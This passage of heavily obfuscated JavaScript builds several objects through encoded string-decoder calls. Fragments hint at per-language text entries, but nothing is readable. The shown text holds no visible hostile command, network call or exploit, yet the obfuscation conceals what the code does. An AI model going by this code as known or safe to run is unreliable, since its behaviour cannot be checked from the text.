6,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x